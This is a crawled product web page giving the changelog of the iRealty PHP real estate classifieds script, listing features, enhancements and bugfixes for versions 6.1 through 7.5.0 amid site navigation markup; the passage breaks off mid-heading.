

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worksforweb.com/classifieds-software/iRealty/changelog/
body_size: 25318
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Real Estate Solution Changelog - Look what's New in the Latest Versions</title>    <meta name="google-site-verification" content="fc9B7_OGDlQvgtI5mRSmARSyVeck6n6GdmMnxvrp-RY" >
<meta property="og:type" content="website" >
<meta property="og:title" content="Real Estate Solution Changelog - Look what's New in the Latest V" >
<meta property="og:description" content="Changelog shows what's new about the latest version of WorksForWeb real estate solution. Find out about all changes in iRealty" >
<meta name="keywords" content="real estate solution, multilanguage real estate script, real estate classifieds script, property listing script, real estate, changelog, php real estate script" >
<meta name="description" content="Changelog shows what's new about the latest version of WorksForWeb real estate solution. Find out about all changes in iRealty" >
<meta name="robots" content="index, follow" >
<meta name="author" content="WorksForWeb" >        <link href="https://www.worksforweb.com/company/news/rss/" rel="alternate" type="application/rss+xml" title="WorksForWeb News" >
<link href="https://www.worksforweb.com/announcements/rss/" rel="alternate" type="application/rss+xml" title="WorksForWeb Announcements" >
<link href="https://www.worksforweb.com/publications/rss/" rel="alternate" type="application/rss+xml" title="WorksForWeb Publications" >
<link href="https://www.worksforweb.com/Aplication/default/views/css_styles/css/default.css" media="screen" rel="stylesheet" type="text/css" >    <script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/jquery-1.11.2.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/mlpushmenu.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/owl-carousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/modernizr.custom.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/modernizr.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/swfobject.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/misc.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/classie.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/countup/waypoints.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/countup/jquery.counterup.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/custom_scrol/jquery.mCustomScrollbar.concat.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/swiper.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/zurb-responsive-tables/responsive-tables.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/jparallax-master/jquery.parallax.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/jparallax-master/jquery.event.frame.js"></script>    <link rel="icon" href="https://www.worksforweb.com/Aplication/default/views/images/favicon.gif" type="image/gif" />
    <link rel="author" href="https://plus.google.com/u/0/116783236669035568683/" />
    <link rel="publisher" href="https://plus.google.com/u/0/116783236669035568683/" />

    <!-- Share buttons code -->
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "8f1fce4d-aee5-4914-be1f-fd4c3ea2752a", doNotHash: true, doNotCopy: true, hashAddressBar: false});</script>
    <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=loadCaptcha&render=explicit'></script>
</head>
<body>
<script src="https://cc.cdn.civiccomputing.com/8.0/cookieControl-8.0.min.js"></script>
<script>
    var config = {
        apiKey: '609f50b9bd682d5da3e87b807f1843a752435822',
        product: 'PRO_MULTISITE',
        optionalCookies: [
            {
                name: 'analytics',
                label: 'Analytics',
                description: ' ',
                cookies: [],
                onAccept : function(){},
                onRevoke: function(){}
            },{
                name: 'marketing',
                label: 'Marketing',
                description: ' ',
                cookies: [],
                onAccept : function(){},
                onRevoke: function(){}
            },{
                name: 'preferences',
                label: 'Preferences',
                description: ' ',
                cookies: [],
                onAccept : function(){},
                onRevoke: function(){}
            }
        ],

        position: 'RIGHT',
        theme: 'LIGHT',
        branding: {
            fontColor: "#333",
            backgroundColor: "#f4f4f4",
            fontSizeTitle: "1.2em",
            fontSizeIntro: "1em",
            fontSizeHeaders: "1em",
            fontSize: "0.8em",
            toggleText: "#fff",
            toggleColor: "#222",
            toggleBackground: "#444",
            buttonIcon: null,
            buttonIconWidth: "64px",
            buttonIconHeight: "64px",
            removeIcon: false,
            removeAbout: false
        }
    };

    CookieControl.load( config );
</script>
<div class="menu_container">
    <div class="mp-pusher" id="mp-pusher">
        <nav id="mp-menu" class="mp-menu">
	<div class="mp-level">
		<div class="icon mob-menu-title">Main Menu</div>
		<span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span>
		<ul>
		<li><a href="https://www.worksforweb.com/" title="PHP Classified Scripts">Home</a>
</li>
<li class="icon icon-arrow-left">
	<a class="icon " href="#">Products</a>
<div class="mp-level"><div class="icon mob-menu-title">Products</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/" title="Clasiified Software/ Classified Scripts by WorksForWeb">Overview</a>
</li>
<li class="icon icon-arrow-left">
	<a class="icon" href="#">iAuto</a>
<div class="mp-level"><div class="icon mob-menu-title">iAuto</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iAuto/" title="iAuto SEO-Friendly Auto Classifieds Script Overview">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/demo/" title="Live Auto Classified Software Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/editions/compare-editions/" title="iAuto Classified Script Editions">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/features/" title="List of Features with Descriptions for iAuto">Features</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/portfolio/" title="iAuto-Based Projects">Portfolio</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/business-solutions/" title="Build Your Unique Website on The Auto Classifieds Script">Business Solutions</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/langfiles/" title="Free Language Files for iAuto Classifieds Ads Software">Languages</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/changelog/" title="Changelog for iAuto Classifieds Ads Script (v.4.0 and above)">Changelog</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">iRealty</a>
<div class="mp-level"><div class="icon mob-menu-title">iRealty</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iRealty/" title="iRealty Real Estate Script Overview">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/demo/" title="Live iRealty Real Estate Listing Script Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/editions/compare-editions/" title="iRealty Real Estate Script Editions">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/features/" title="List of Features with Descriptions for iRealty">Features</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/portfolio/" title="iRealty-Based Projects">Portfolio</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/business-solutions/" title="Build Your Business on iRealty Realtor Script">Business Solutions</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/langfiles/" title="Free Language Files For iRealty Real Estate Script">Languages</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/changelog/" title="Changelog for iRealty Property Listing Script (v.4.0 and above)" class="active">Changelog</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">iLister</a>
<div class="mp-level"><div class="icon mob-menu-title">iLister</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iLister/" title="iLister Listing Script Overview">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/demo/" title="Live iLister Classifieds Software Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/editions/compare-editions/" title="iLister Listing Script Editions">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/features/" title="iLister Business Directory Script Features">Features</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/portfolio/" title="iLister Portfolio">Portfolio</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/business-solutions/" title="Build Your Unique Website on iLister Listing Script">Business Solutions</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/langfiles/" title="Free Language Files for iLister Listing Script">Languages</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/changelog/" title="Changelog for iLister Listing Script (v.4.2.2 and above)">Changelog</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">Bikes</a>
<div class="mp-level"><div class="icon mob-menu-title">Bikes</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/" title="iAuto Bike Software For Bike Classifieds">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/demo/" title="Live Bike Software Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/editions/compare-editions/" title="Bike Software Editions">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/features/" title="Features of Bike Software">Features</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">Machinery</a>
<div class="mp-level"><div class="icon mob-menu-title">Machinery</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/" title="iLister Heavy Machinery - Equipment and Accessories Script">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/demo/" title="Live Heavy Machinery Classified Software Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/editions/compare-editions/" title="Heavy Machinery Classified Software Standard Edition">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/features/" title="Heavy Machinery Classified Software Features">Features</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">Pets</a>
<div class="mp-level"><div class="icon mob-menu-title">Pets</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/" title="Pet Classified Software - Animal Script">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/demo/" title="Pet Classified Software Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/editions/compare-editions/" title="Pet Classified Software Packages">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/features/" title="Pet Classified Script Features">Features</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">Model Agency</a>
<div class="mp-level"><div class="icon mob-menu-title">Model Agency</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/" title="">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/demo/" title="">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/editions/compare-editions/" title="">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/features/" title="">Features</a>
</li>
</ul></div><li><a href="https://www.worksforweb.com/classifieds-software/tactical-hunting-catalog-script/" title="">Tactical Catalog</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/boats-classifieds-script/" title="">Boats</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/trailer-website-script/" title="">Trailers</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/addons/" title="Addons for WorksForWeb Classifieds Scripts">Addons</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon " href="#">Services</a>
<div class="mp-level"><div class="icon mob-menu-title">Services</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/services/" title="Code and template customizations, unique custom solutions and much more" rel="nofollow">Services</a>
</li>
<li><a href="https://www.worksforweb.com/services/support/" title="WorksForWeb provides quality and responsive technical support" rel="nofollow">Support</a>
</li>
<li><a href="https://www.worksforweb.com/services/custom-solutions/" title="WorksForWeb offers various classifieds business models">Custom Solutions</a>
</li>
<li><a href="https://www.worksforweb.com/services/template-customizations/" title="Template Customization Services by WorksForWeb">Theme Modifications</a>
</li>
<li><a href="https://www.worksforweb.com/services/customization/" title="">Completed Projects</a>
</li>
</ul></div><li><a href="https://www.worksforweb.com/company/news/" title="">News</a>
</li>
<li><a href="https://www.worksforweb.com/company/contact-us/" title="">Contacts</a>
</li>
<li><a href="https://www.worksforweb.com/support/free-trial/" title="">Try for Free</a>
</li>
		</ul>
	</div>
</nav>
<!--/UdmComment-->
        <header>
            <nav class="navbar">
                <div class="dark-back main-menu-lvl-1">
	<div class="container">
				<div class="navbar-header">
					<button class="navbar-toggle collapsed trigger" type="button" id="trigger" data-toggle="collapse" data-target=".bs-navbar-collapse">
	                    <span class="sr-only">Toggle navigation</span>
	                    <span class="icon-bar"></span>
	                    <span class="icon-bar"></span>
	                    <span class="icon-bar"></span>
	                </button>
					<a class="navbar-logo" href="https://www.worksforweb.com">
						<img src="https://www.worksforweb.com/Aplication/default/views/images/main_wfw_logo.png" alt="main logo">
					</a>
					<div class="navbar-min-logo">
						<div class="table-cell">
							<a href="https://www.worksforweb.com">
								<img src="https://www.worksforweb.com/Aplication/default/views/images/only_logo.png" alt="main logo">
							</a>
						</div>
						<div class="table-cell left-border">
							<div class="title">iAuto</div>
							<div class="lvl3">Overview</div>
						</div>
					</div>
				</div>
				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
<li><a href="https://www.worksforweb.com/" title="PHP Classified Scripts">Home</a>
</li>
<li class="dropdown"><a title="Classifieds Software/ Classified Scripts for Your On-Line Business" href="" onclick="return false;"  class="active">Products <b class="caret"></b></a><ul class="dropdown-menu"><li><div class="container"><div class="row"><div class="col-sm-12 menu-title">
				<div class="table lvl_2">
					<div class="table-cell left-title">
						<div class="title"></div>
						<div class="desc"></div>
					</div><div class="table-cell"><div><a href="https://www.worksforweb.com/classifieds-software/" title="Clasiified Software/ Classified Scripts by WorksForWeb">Overview</a>
</div>
<div class="border-menu"></div></div><div class="table-cell"><div><a href="https://www.worksforweb.com/classifieds-software/iAuto/" title="iAuto: Auto Classified Script">iAuto</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/iRealty/" title="iRealty: Real Estate Solution" class="active">iRealty</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/iLister/" title="iLister: Classified Script">iLister</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/" title="iAuto Bikes: Bike Software">Bikes</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/" title="iLister Machinery: Heavy Machinery Script">Machinery</a>
</div>
</div><div class="table-cell"><div><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/" title="iLister-Pets: Pet Script">Pets</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/" title="">Model Agency</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/tactical-hunting-catalog-script/" title="">Tactical Catalog</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/boats-classifieds-script/" title="">Boats</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/trailer-website-script/" title="">Trailers</a>
</div>
<div class="border-menu"></div></div><div class="table-cell"><div><a href="https://www.worksforweb.com/classifieds-software/addons/" title="Addons for WorksForWeb Classifieds Scripts">Addons</a>
</div>
</div></div></div></div></div></li></ul></li><li class="dropdown"><a title="WorksForWeb offers a wide range of services" href="" onclick="return false;" >Services <b class="caret"></b></a><ul class="dropdown-menu"><li><div class="container"><div class="row"><div class="col-sm-12 menu-title">
				<div class="table lvl_2">
					<div class="table-cell left-title">
						<div class="title"></div>
						<div class="desc"></div>
					</div><div class="table-cell"><div><a href="https://www.worksforweb.com/services/" title="Code and template customizations, unique custom solutions and much more" rel="nofollow">Services</a>
</div>
<div><a href="https://www.worksforweb.com/services/customization/" title="">Completed Projects</a>
</div>
</div><div class="table-cell"><div><a href="https://www.worksforweb.com/services/support/" title="WorksForWeb provides quality and responsive technical support" rel="nofollow">Support</a>
</div>
</div><div class="table-cell"><div><a href="https://www.worksforweb.com/services/custom-solutions/" title="WorksForWeb offers various classifieds business models">Custom Solutions</a>
</div>
</div><div class="table-cell"><div><a href="https://www.worksforweb.com/services/template-customizations/" title="Template Customization Services by WorksForWeb">Theme Modifications</a>
</div>
</div></div></div></div></div></li></ul></li><li><a href="https://www.worksforweb.com/company/news/" title="">News</a>
</li>
<li><a href="https://www.worksforweb.com/company/contact-us/" title="">Contacts</a>
</li>
<li><a href="https://www.worksforweb.com/support/free-trial/" title="">Try for Free</a>
</li>
<!--                    <li>-->
<!--                        <a class="raleway-font buy-now-link" href="https://billing.worksforweb.com/cart.php">-->
<!--                            <i class="fa fa-shopping-cart"></i>BUY NOW-->
<!--                        </a>-->
<!--                    </li>-->
					<li style="z-index: 1;">
						<img src="https://www.worksforweb.com/Aplication/default/views/images/icons/new_search.png" class="search_icon" alt="Search">
						<div class="search-form">
							<form action="https://www.worksforweb.com/search/" method="post" accept-charset="utf-8">
								<input type="text" name="query" class="search-field" placeholder="Search">
								<input type="submit" style="display:none;" value="Search">
							</form>
						</div>
					</li>
                    <li>
                        <div class="phone">
							+1 (919) 852-2121
                        </div>
                    </li>
				</ul>
			</div>
	</div>

</div>


<div class="gray-back" id="menu-lvl-3">
    <div class="container">
        <div class="main-manu">
            <div class="product-name raleway-font">
                iRealty
            </div>
            <div id="product-menu" class="links open-sans-font">
                <ul class="lvl_3"><li><a href="https://www.worksforweb.com/classifieds-software/iRealty/" >Overview</a></li><li><a href="https://www.worksforweb.com/classifieds-software/iRealty/demo/" >Demo</a></li><li><a href="https://www.worksforweb.com/classifieds-software/iRealty/editions/compare-editions/" >Pricing</a></li><li><a href="https://www.worksforweb.com/classifieds-software/iRealty/features/" >Features</a></li><li><a href="https://www.worksforweb.com/classifieds-software/iRealty/portfolio/" >Portfolio</a></li><li><a href="https://www.worksforweb.com/classifieds-software/iRealty/business-solutions/" >Business Solutions</a></li><li><a href="https://www.worksforweb.com/classifieds-software/iRealty/langfiles/" >Languages</a></li><li><a href="https://www.worksforweb.com/classifieds-software/iRealty/changelog/"  class="active">Changelog</a></li></ul>
            </div>
        </div>
    </div>
</div>
<!--/UdmComment-->
<script type="text/javascript">
	$(".search_icon").mouseover(function() {
		$(".search-form").css('display',"block").css("position","absolute");
		$(".search-field").css("position","absolute");
		$(".search-field").animate({"width":"250px", "right": "0"});
		$(".search-field").focus();
	});
	$(".search-field").mouseout(function() {
		$(".search-form").css('display',"none");
		$(".search-field").animate({"width":"20px"});
	});
	$(".navbar-min-logo .title").html($(".product-name").text());
	$(".navbar-min-logo .lvl3").html($("#product-menu>ul.lvl_3>li>a.active").text());
</script>
            </nav>
        </header>

        <div class="gray-back">
            <div id="main-content" class=" ">

                <!--            woooooooooooo-->
                	<div> <div class="product-page-head" style="background: url(/getImage.php?id=1530) center;background-size: cover;"> <div class="product-page-head-info text-center"> <dl> <dt class="Raleway white">iRealty <span class="light">| changelog </span> </dt> <dd class="open-sans-font descript-lv2">Changelog for Real Estate Solution (v.4.0 and above): </dd> </dl> </div> </div> <div class="white-back"> <div class="container"> <div class="changelog-block"> <div class="col-sm-12 open-sans-font text"> <br><h3 class="font-30">From v.7.4.0 to v.7.5.0: </h3><br> <p> <strong>New features: </strong> </p> <ol> <li>Mobile Front-End Theme was redesigned completely; </li> <li>&quot;Under Construction&quot; Mode feature was added for the Mobile Front-End; </li> <li>Sass (Syntactically Awesome Style Sheets) module integration was implemented; </li> <li>Bulk feed mapping for Feed Import Addon was added; </li> <li>Ability to add translations of the Android app interface by its owner was implemented; </li> <li>Ability to add icons for search form items for the Android app interface was implemented. </li> </ol> <p> <strong>Enhancements: </strong> </p> <ol> <li>We speed up our system significantly. Now Google PageSpeed Insights shows much better results; </li> <li>Database and Code were optimized; </li> <li>Calendar in the admin panel was improved; </li> <li>Ability to add video in publications was added; </li> <li>Listing Details Page was improved. Links in menu were placed more convenient; </li> <li>Sorting by field if the amount of fields is huge was improved; </li> <li>The problem with pictures taking a long time to upload in Quick View was solved for slow servers; </li> <li>Other minor improvements. </li> </ol> <p> <strong>Bugfixes: </strong> </p> <ol> <li>Uploading logo via Wizard in bootstrap blue theme was fixed; </li> <li>Bugs with &quot;Do not repost&quot; and long description in Facebook and Twitter Repost were fixed; </li> <li>The option &ldquo;Delete all geographic locations&rdquo; was fixed; </li> <li>Bug in Currency Converter when using the comma sign to indicate a Decimal Separator and the dot sign to indicate a Thousand Separator was fixed; </li> <li>Bug with listing reactivation after changing a package was fixed; </li> <li>Bug with importing geocodes in a file was fixed; </li> <li>Export in pdf file which contains Chinese characters was fixed; </li> <li>Other minor bugfixes. </li> </ol> <br><h3 class="font-30">From v.7.3.0 to v.7.4.0: </h3><br> <p> <strong>New features: </strong> </p> <ol> <li>Adding Comments to User Accounts was implemented; </li> <li>Under Construction Mode was added; </li> <li>All Featured or Sponsored Ads in One Click was implemented; </li> <li>Closing Pages from Indexing was added; </li> <li>Adding Listings Based On Other Listing Data was implemented. </li> </ol> <p> <strong>Enhancements: </strong> </p> <ol> <li>Recent Listings by Different Categories in Different Blocks was implemented; </li> <li>Advanced Search was improved; </li> <li>YouTube ID was added in Feed Import Mapping; </li> <li>Geo Code Search was added; </li> <li>Emails from Admin to Users was improved; </li> <li>A number of other minor improvements. </li> </ol> <p> <strong>Bugfixes: </strong> </p> <ol> <li>Minor bugfixes. </li> </ol> <br><h3 class="font-30">From v.7.2.0 to v.7.3.0: </h3><br> <p> <strong>New features: </strong> </p> <ol> <li>New responsive theme - Bootstrap Blue; </li> <li>Facebook Comments module was added; </li> <li>Block Cache was implemented. </li> </ol> <p> <strong>Enhancements: </strong> </p> <ol> <li>Improvements in a new theme creation; </li> <li>Listing image displaying was improved; </li> <li>Ads On Map - paging integration was added; </li> <li>Mechanisms of video displaying was changed; </li> <li>Facebook Share Button is integrated instead of Facebook repost; </li> <li>A number of other minor improvements. </li> </ol> <p> <strong>Bugfixes: </strong> </p> <ol> <li>iRealty Green Theme is no longer offered or supported; </li> <li>Third-party login via Facebook was fixed; </li> <li>WebMoney Payment Gateway was fixed; </li> <li>Other minor bugfixes. </li> </ol> <br><h3 class="font-30">From v.7.1.0 to v.7.2.0: </h3><br> <p> <strong>New features: </strong> </p> <ol> <li>Popular Listings module was added; </li> <li>Basic Theme Colors can be changed via the admin panel; </li> <li>Ability to add pictures to the list of news was added; </li> <li>Secure admin logging was added; </li> <li>Email Template Builder was implemented; </li> <li>Email Template Management was improved; </li> <li>Quick View was added; </li> <li>Displaying Nearby Listings on Google Maps was added; </li> <li>Image slider in the front end can be edited via the admin panel. </li> </ol> <p> <strong>Enhancements: </strong> </p> <ol> <li>Loading spinner was added; </li> <li>Responsive Banners &ndash; We make banners viewable on all devices; </li> <li>Several fields can be deleted at once; </li> <li>Makes and Models were updated; </li> <li>Load Speed of home page was improved; </li> <li>Mobile Frontend was improved; </li> <li>Ability to delete pending payments was added; </li> <li>Yahoo OpenID login was brought into accordance with OPENID specifications. </li> </ol> <p> <strong>Bugfixes: </strong> </p> <ol> <li>The Error &ldquo;PayPal Cancel Defect&rdquo; was fixed; </li> <li>A bug with replies to comments was fixed; </li> <li>The bug with changing User Groups in the admin panel was fixed; </li> <li>Uploading Logo in Configuration Wizard was fixed; </li> <li>A bug that occurred while user importing/exporting addon was fixed; </li> <li>Other minor bugfixes. </li> </ol> <br><h3 class="font-30">From v.7.0 to v.7.1.0: </h3><br> <p> <strong>New features: </strong> </p> <ol> <li>Configuration Wizard was implemented </li> <li>The new module was added that allows users to sign in using their username or email address </li> <li>Deactivation of user groups was implemented </li> </ol> <p> <strong>Enhancements: </strong> </p> <ol> <li>The design of mobile versions for the all WorksForWeb classifieds software products was updated </li> <li>Functionality of the Android App was modified. The application response time was improved </li> <li>Frontend visualization interface was improved </li> <li>Pinterest, LinkedIn, G+ buttons was added to the listing details page </li> <li>Logos was returned to the profiles of corporate users </li> <li>Feed Import was modified. From now on, the fields of the multilist type can be imported using Feed Import </li> <li>The &ldquo;Title&rdquo; field was deleted from listing comments </li> <li>Datepicker plugin was added to the frontend of bootstrap templates </li> </ol> <p> <strong>Bugfixes: </strong> </p> <ol> <li>&ldquo;Refine Search&rdquo; option in &ldquo;Browse by category&rdquo; section was fixed </li> <li>Other minor bugfixes </li> </ol> <br><h3 class="font-30">From v.6.4.1 to v.7.0: </h3><br> <p> <strong>New features: </strong> </p> <ol> <li>New responsive theme - Bootstrap </li> <li>Multilist, a new data type was added </li> <li>Ability to add and replace a favicon was implemented </li> <li>The advanced search form was changed </li> <li>Adding multiple categories at once is allowed </li> </ol> <p> <strong>Enhancements: </strong> </p> <ol> <li>Multiple image upload was implemented </li> <li>Currency converter was improved </li> <li>Adding the YouTube video was simplified </li> <li>Migrating from Google OpenID2.0 to OAuth2.0 </li> <li>A number of other minor improvements </li> </ol> <p> <strong>Bugfixes: </strong> </p> <ol> <li>Fixed bugs in the Android App </li> <li>Other minor bugfixes </li> </ol> <br><h3 class="font-30">From v.6.4.0 to v.6.4.1: </h3><br> <p> <strong>New features: </strong> </p> <ol> <li>API module was released that allows Android app installation </li> </ol> <br><h3 class="font-30">From v.6.3.0 to v.6.4.0: </h3><br> <p> <strong>New features: </strong> </p> <ol> <li>A brand new User-Side Listing Import-Export Addon (ImpEx Addon), </li> <li>It is possible to add custom META tags to each listing or page, </li> <li>The ability to upload images for static pages </li> </ol> <p> <strong>Enhancements: </strong> </p> <ol> <li>Software code updated to be compatible with PHP v.5.4 </li> <li>Added the ability to correct phrases in an inline translation interface </li> <li>Added a Basket alert </li> <li>Redesigned error messages </li> <li>Added a source code editor with Smarty tag recognition to modify files in the admin panel </li> <li>Added logging and the last execution records to the Task Scheduler functionality. </li> <li>Modified the appearance and functionality of the calendar </li> <li>Membership plans now include an &ldquo;Unlimited number of listings&rdquo; </li> <li>Added an option to rearrange the field sequence in the admin area </li> <li>The ability to set custom field orders in foreach functions for each category </li> <li>Sorting options for list field values </li> <li>Included the ability to close listing options for certain listing packages </li> <li>Added tree-type fields for user field category </li> <li>A number of other minor improvements </li> </ol> <p> <strong>Bugfixes: </strong> </p> <ol> <li>Resolved an issue with Save Ad and Compare Ad checkboxes </li> <li>Solved a mapping problem on feed import addon </li> <li>A country package upload fix issue under certain conditions fixed. </li> <li>Resolved problems with Sub-Admin access and rights </li> <li>Other minor bug fixes </li> </ol> <br><h3 class="font-30">From v.6.2.1 to v.6.3.0: </h3><br> <p> <strong>New features: </strong> </p> <ol> <li>Brand new theme for iRealty, </li> <li>A refine search function was added, </li> <li>Developed an autocomplete option, </li> <li>An add listing interface redisigned; </li> <li>A brand-new Gallery view of search results, </li> <li>Integrated a Facebook Like Box. </li> </ol> <p> <strong>Enhancements: </strong> </p> <ol> <li>Upgraded Twitter API Key version to v.1.1 </li> <li>A &quot;Known Geographical Location&quot; feature was added to user fields, </li> <li>Integrated Google AdSense box, </li> <li>Added an Add Listing link to the User Menu </li> <li>Minor enhancements and improvements </li> </ol> <p> <strong>Bugfixes: </strong> </p> <ol> <li>Fixed a bug with the Check All option, </li> <li>An issue on listings bulk deletion is solved, </li> <li>Solved a problem with duplicate notifications, </li> <li>A number of minor bugfixes. </li> </ol> <br><h3 class="font-30">From v.6.1.3 to v.6.2.0: </h3><br> <p> <strong>New features: </strong> </p> <ol> <li>Credit system was extracted into a separate addon </li> <li>Introduced a basket feature to pay for multiple listings and options </li> <li>Listing reactivation option replaced the listing auto-extension function </li> </ol> <br><h3 class="font-30">From v.6.1.2 to v.6.1.3: </h3><br> <p> <strong>New features: </strong> </p> <ol> <li>Ads on a Map addon was added </li> <li>Created a Currency Converter addon </li> <li>Developed a Featured Ads Slider </li> <li>Introduced a Sub-admin Accounts addon </li> </ol> <p> <strong>Enhancements: </strong> </p> <ol> <li>Upgraded Google Map API Key version to v.3 </li> <li>A new money-type field was added </li> <li>A message to share a listing via &ldquo;Tell a Friend&rdquo; option now contains a listing title </li> <li>Minor enhancements and improvements </li> </ol> <p> <strong>Bugfixes: </strong> </p> <ol> <li>Solved an issue on the Feed re-Import with extended Property Features set </li> <li>Resolved the bug caused by a listing unavailability in the mobile frontend </li> <li>Fixed an issue with variable number of fields in .xml files during Feed Import </li> <li>Resolved an issue with display of search results without a category specified for iRealty </li> <li>A number of minor bugfixes </li> </ol> <br><h3 class="font-30">From v.6.1.1 to 